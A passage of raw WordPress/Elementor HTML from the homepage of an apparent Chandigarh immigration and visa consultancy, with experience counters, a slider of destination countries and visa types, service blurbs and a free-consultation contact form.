						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-409fc59" data-id="409fc59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf0264c elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-imigrat_get_funfacts" data-id="bf0264c" data-element_type="widget" data-widget_type="imigrat_get_funfacts.default">
				<div class="elementor-widget-container">
							
    	        <div class="imi-counter-item d-flex align-items-center headline-2 pera-content">
            <p class="counter">28</p>
            <h3>Years of Experience</h3>
        </div>
    	
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f9f536" data-id="1f9f536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d74592a elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-imigrat_get_funfacts" data-id="d74592a" data-element_type="widget" data-widget_type="imigrat_get_funfacts.default">
				<div class="elementor-widget-container">
							
    	        <div class="imi-counter-item d-flex align-items-center headline-2 pera-content">
            <p class="counter">18000</p>
            <h3>Visas Till Date</h3>
        </div>
    	
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f9513bc" data-id="f9513bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eab60d elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-imigrat_get_funfacts" data-id="8eab60d" data-element_type="widget" data-widget_type="imigrat_get_funfacts.default">
				<div class="elementor-widget-container">
							
    	        <div class="imi-counter-item d-flex align-items-center headline-2 pera-content">
            <p class="counter">350</p>
            <h3>Active VISA Applicants</h3>
        </div>
    	
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01fe0ad imi-country-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01fe0ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec9e9c9" data-id="ec9e9c9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e36fd03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e36fd03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9ca2e9" data-id="b9ca2e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d764e83 elementor-widget elementor-widget-imigrat_hero_title" data-id="d764e83" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">Countries</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default">Global Reach: Our Immigration and Visa Consultancy Services Across Borders</h2>        </div>
                <div class="imi-title-top-text sec-title__text wow fadeInRight" data-wow-delay="300ms" data-wow-duration="1500ms">
            Wherever your dreams take you, We are your dedicated partner in making them a reality. Connect with us today and let us pave the way for your global aspirations.			        </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-1fb0df3 elementor-widget elementor-widget-heading" data-id="1fb0df3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ready to Start Your Journey? </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e37828f elementor-widget-mobile__width-initial elementor-widget elementor-widget-imigrat_button" data-id="e37828f" data-element_type="widget" data-settings="{&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;16&quot;,&quot;right&quot;:&quot;16&quot;,&quot;bottom&quot;:&quot;16&quot;,&quot;left&quot;:&quot;16&quot;,&quot;isLinked&quot;:true},&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_button.default">
				<div class="elementor-widget-container">
					
    
    <div class="imi-btn-1 text-uppercase yt-btn">
        <a href="https://navigatorsoverseas.com/contact-us-navigators-overseas/" target="_blank" rel="nofollow">Contact Us Today!</a>
    </div>

    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e07c0e4 elementor-invisible" data-id="e07c0e4" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;slideInRight&quot;,&quot;animation_delay&quot;:0,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c21ae0 elementor-widget elementor-widget-imigrat_country" data-id="9c21ae0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;_animation_delay&quot;:0.3,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:30,&quot;end&quot;:77}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;btn_border_radius2&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_border_radius2_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_border_radius2_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="imigrat_country.default">
				<div class="elementor-widget-container">
					
	
    <div class="imi-country-list-slider-area position-relative">
        <div class="imi-country-list-slider swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/US-Visa.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								United States</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Australia-Visa.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								Australia</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Germany-Visa.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								Germany</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/08/Flag-Canada-copy.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								Canada</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/08/Flag-Europe-copy.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								Europe</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/08/Flag-Uk-copy.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								United Kingdom</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-country-list-item d-flex align-items-center">
                        <div class="country-flag">
                            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/08/Flag-Switzerland-copy.webp" alt="Awesome Image">
                        </div>
                        <div class="country-text headline-2 ul-li">
							                            <h3>
								<a href="#">
								Switzerland</a>
							</h3>
							
                                                        <ul>
                                                                <li>Visitor Visa	</li>
                                                                <li>Student Visa	</li>
                                                                <li>Admission Work Visa	</li>
                                                                <li>H1B Business Visa</li>
                                                            </ul>
                                                    </div>
                    </div>
                </div>
                            </div>
        </div>
        <div class="swiper-paginations_2"></div>
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d31eb5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7d31eb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88cd415" data-id="88cd415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36ad240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36ad240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c57c3d" data-id="5c57c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b46828 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-imigrat_hero_title" data-id="2b46828" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">YOUR BENEFIT</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default"><b>Why Choose Our Immigration and Visa Consulting Services</b></h2>        </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b582378" data-id="b582378" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5844738 elementor-widget-mobile__width-initial elementor-widget elementor-widget-imigrat_hero_title" data-id="5844738" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="sec-title__title"></div>        </div>
                <div class="imi-title-top-text sec-title__text wow fadeInRight" data-wow-delay="300ms" data-wow-duration="1500ms">
            Discover a world of opportunities with us, and choose the best immigration and visa consultants in Chandigarh. Our 28+ years of experience, personalized solutions, global reach, and proven success make us your ideal immigration partner. Your dreams, our guidance.        </div>
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6aa2c65 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6aa2c65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f44a8b" data-id="6f44a8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76a74fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76a74fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf15161" data-id="bf15161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da07b82 elementor-widget elementor-widget-image" data-id="da07b82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="305" height="245" src="https://navigatorsoverseas.com/storage/2023/11/Immigration-Consulting-Services-in-Chandigarh.webp" class="attachment-full size-full wp-image-6795" alt="Image representing immigration consulting services in Chandigarh." srcset="https://navigatorsoverseas.com/storage/2023/11/Immigration-Consulting-Services-in-Chandigarh.webp 305w, https://navigatorsoverseas.com/storage/2023/11/Immigration-Consulting-Services-in-Chandigarh-300x241.webp 300w" sizes="(max-width: 305px) 100vw, 305px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b648d5a" data-id="b648d5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6356f9 elementor-widget elementor-widget-image" data-id="a6356f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="305" height="245" src="https://navigatorsoverseas.com/storage/2023/11/Visa-Consulting-Services-in-Chandigarh.webp" class="attachment-full size-full wp-image-6796" alt="Image representing visa consulting services in Chandigarh." srcset="https://navigatorsoverseas.com/storage/2023/11/Visa-Consulting-Services-in-Chandigarh.webp 305w, https://navigatorsoverseas.com/storage/2023/11/Visa-Consulting-Services-in-Chandigarh-300x241.webp 300w" sizes="(max-width: 305px) 100vw, 305px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a4e3fd8 elementor-widget elementor-widget-imigrat_icon_box" data-id="a4e3fd8" data-element_type="widget" data-widget_type="imigrat_icon_box.default">
				<div class="elementor-widget-container">
					
    
    <div class="imi-benifit-feature-item wow fadeInUp" data-wow-delay="400ms" data-wow-duration="1000ms">
        <h3 class="bt-feature-title">Preparation for Visa interview</h3>        <div class="imi-bt-feature-icon-text d-flex align-items-center">
            <div class="bt-feature-icon position-relative">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Visa-Consulting-Services-icon-1.webp" alt="Awesome Image">
            </div>
                        <div class="bt-feature-text">
                Empowering You for Visa Interview Success: Our Expert Preparation, Your Confident Performance.            </div>
                    </div>
    </div>

    				</div>
				</div>
				<div class="elementor-element elementor-element-ac22b0e elementor-widget elementor-widget-imigrat_icon_box" data-id="ac22b0e" data-element_type="widget" data-widget_type="imigrat_icon_box.default">
				<div class="elementor-widget-container">
					
    
    <div class="imi-benifit-feature-item wow fadeInUp" data-wow-delay="400ms" data-wow-duration="1000ms">
        <h3 class="bt-feature-title">Expert advice on living, travel, and accommodation.</h3>        <div class="imi-bt-feature-icon-text d-flex align-items-center">
            <div class="bt-feature-icon position-relative">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Visa-Consulting-Services-icon-1.webp" alt="Awesome Image">
            </div>
                        <div class="bt-feature-text">
                Your Compass to Living, Traveling, and Accommodation: Expert Insights for a Smooth Journey Ahead.            </div>
                    </div>
    </div>

    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a6d7b1" data-id="7a6d7b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc232 elementor-widget-mobile__width-initial elementor-widget elementor-widget-imigrat_form" data-id="15fc232" data-element_type="widget" data-settings="{&quot;general_box_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;30&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;general_box_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;30&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;general_box_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;form_spacing_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;17&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;form_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;7&quot;,&quot;right&quot;:&quot;7&quot;,&quot;bottom&quot;:&quot;7&quot;,&quot;left&quot;:&quot;7&quot;,&quot;isLinked&quot;:true},&quot;general_box_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;general_box_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;general_box_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;form_spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;form_spacing_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;form_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;form_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_form.default">
				<div class="elementor-widget-container">
					
        <div class="imi-benifit-form-wrapper">
        <div class="imi-section-title-2 headline-2 pera-content">
            <div class="imi-subtitle text-uppercase">
                LET’S TALK
            </div>
            <h2>Free Consultation</h2>        </div>
        <div class="te-contact-form">
		
<div class="wpcf7 no-js" id="wpcf7-f656-p14-o1" lang="en-US" dir="ltr" data-wpcf7-id="656">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f656-p14-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="656" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f656-p14-o1" /><input type="hidden" name="_wpcf7_container_post" value="14" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="text-556"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required lettersonly" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-556" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="email-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-594" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="text-557"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="text-557" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><span class="wpcf7-form-control-wrap" data-name="text-558"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="text-558" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-159"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="textarea-159"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><button type="submit">Submit Now</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea3def4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea3def4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a84514f" data-id="a84514f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cdd5a5 elementor-widget elementor-widget-heading" data-id="6cdd5a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">We Are Proud Members of</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-xpro-equal-height="widgets" class="elementor-section elementor-top-section elementor-element elementor-element-786493d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="786493d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee8cdef" data-id="ee8cdef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0baf20 xpro-logo-grid--col-3 elementor-widget__width-inherit xpro-logo-grid--box xpro-logo-grid--col--tablet2 xpro-logo-grid--col--mobile2 elementor-widget elementor-widget-xpro-logo-grid" data-id="c0baf20" data-element_type="widget" data-widget_type="xpro-logo-grid.default">
				<div class="elementor-widget-container">
					<div class="xpro-logo-grid-wrapper">
		<a class="xpro-logo-grid-item xpro-logo-grid-link" href="https://www.nafsa.org/" target="_blank" rel="nofollow">
	<figure class="xpro-logo-grid-figure">
		<img loading="lazy" decoding="async" width="150" height="150" src="https://navigatorsoverseas.com/storage/2024/09/Nafsa.jpg" class="xpro-logo-grid-img elementor-animation-" alt="" srcset="https://navigatorsoverseas.com/storage/2024/09/Nafsa.jpg 150w, https://navigatorsoverseas.com/storage/2024/09/Nafsa-48x48.jpg 48w, https://navigatorsoverseas.com/storage/2024/09/Nafsa-44x44.jpg 44w, https://navigatorsoverseas.com/storage/2024/09/Nafsa-81x81.jpg 81w" sizes="(max-width: 150px) 100vw, 150px" />	</figure>
</a>
	<a class="xpro-logo-grid-item xpro-logo-grid-link" href="https://www.cii.in/" target="_blank" rel="nofollow">
	<figure class="xpro-logo-grid-figure">
		<img loading="lazy" decoding="async" width="150" height="150" src="https://navigatorsoverseas.com/storage/2024/09/CII.jpg" class="xpro-logo-grid-img elementor-animation-" alt="" srcset="https://navigatorsoverseas.com/storage/2024/09/CII.jpg 150w, https://navigatorsoverseas.com/storage/2024/09/CII-48x48.jpg 48w, https://navigatorsoverseas.com/storage/2024/09/CII-44x44.jpg 44w, https://navigatorsoverseas.com/storage/2024/09/CII-81x81.jpg 81w" sizes="(max-width: 150px) 100vw, 150px" />	</figure>
</a>
	<a class="xpro-logo-grid-item xpro-logo-grid-link" href="https://aaeri.org.in/" target="_blank" rel="nofollow">
	<figure class="xpro-logo-grid-figure">
		<img loading="lazy" decoding="async" width="150" height="150" src="https://navigatorsoverseas.com/storage/2024/09/aaero.jpg" class="xpro-logo-grid-img elementor-animation-" alt="" srcset="https://navigatorsoverseas.com/storage/2024/09/aaero.jpg 150w, https://navigatorsoverseas.com/storage/2024/09/aaero-48x48.jpg 48w, https://navigatorsoverseas.com/storage/2024/09/aaero-44x44.jpg 44w, https://navigatorsoverseas.com/storage/2024/09/aaero-81x81.jpg 81w" sizes="(max-width: 150px) 100vw, 150px" />	</figure>
</a>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88e92ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88e92ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-994496c" data-id="994496c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f31f911 elementor-widget elementor-widget-heading" data-id="f31f911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Certification</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-xpro-equal-height="widgets" class="elementor-section elementor-top-section elementor-element elementor-element-ad09086 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad09086" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07fd391" data-id="07fd391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
